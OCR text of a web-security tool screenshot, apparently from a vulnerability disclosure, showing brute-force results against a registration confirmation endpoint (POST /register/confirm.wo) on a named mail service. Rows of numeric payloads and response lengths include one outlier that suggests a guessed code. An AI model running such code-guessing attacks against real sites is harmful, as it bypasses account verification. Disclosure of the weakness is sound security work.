 intruder attack 7
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo length comment
1246 1245 200 3262
200 3620
656 0655 200 3620
705 0704 200 3620
756 0755 200 3620
802 0801 200 3620
853 0852 200 3620
903 0902 200 3620
955 0954 200 3620
1006 1005 200 3620
1055 1054 200 3620
1103 1102 200 3620
1153 1152 200 3620
1202 1201 200 3620
request response
raw params headers hex
POST /register/confirm.wo HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://wapmail.wo.com.cn/register/stepone.wo
www.wooyun.org